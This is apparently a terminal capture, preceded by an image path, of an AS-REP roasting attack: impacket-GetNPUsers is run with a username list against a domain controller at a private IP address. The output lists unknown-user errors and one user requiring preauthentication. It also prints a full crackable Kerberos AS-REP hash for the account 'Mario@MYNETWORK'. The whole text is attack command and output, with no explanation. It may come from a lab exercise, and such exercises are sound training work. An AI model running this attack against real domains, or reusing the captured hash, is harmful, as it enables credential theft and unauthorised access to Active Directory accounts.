 (anna㉿anna)-[~]
$ impacket-GetNPUsers -usersfile /home/anna/Documents/names.txt -request -dc-ip 192.168.1.233 "MYNETWORK/"
Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$Mario@MYNETWORK:b08aa547dec6e872d7e7e8256f8774dc$f949f0d4a06fd163e4d4ab96236a6cf841de16ca20b289fc8ed5567f4fe18d89a1a74d4879f9f79c88600d0e
3ed55f853fa017d66343e70cd9a00dfdd2c7b87ccba33af577253766cd7289bf4d9cbba2941e80a44b0342b2004e4b638d137c8ddceb0f9bbccedfbb731cd7f2c8731a1e7dcc8c4334ef09d
11aef989aa4be06018afdf3de4fe8c8af53288775282554df437c60c33aa8ada52c99591370f6f0e5f3c9a92b74df3ea80082b0bc5b47ccb9fb98f83b4a0c8316d4dd47c0ca07b97ac086b1
b36dde01761424af12b08226356e9dbec46bf9a471a1b9ceff9e6fff6f8b0823ced1a5b012ad1986f1
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User Giulio doesn't have UF_DONT_REQUIRE_PREAUTH set